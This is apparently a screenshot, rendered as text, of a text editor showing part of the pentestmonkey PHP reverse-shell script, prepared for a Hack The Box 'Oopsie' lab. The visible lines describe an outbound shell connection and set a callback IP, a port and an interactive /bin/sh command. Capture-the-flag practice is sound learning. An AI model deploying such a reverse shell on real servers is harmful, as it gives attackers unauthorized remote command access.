 Open
php-reverse-shell.php
~/Desktop/HTB/Hack-The-Box/starting-point/Tier 2/2.Oopsie
Save
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.107';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
Saving file "~/Desktop/HTB/Hack-The-Box/starting-point/Tier 2/2.Oopsie/php-reverse-shell.php"…
PHP
Tab Width: 8
Ln 44, Col 9
INS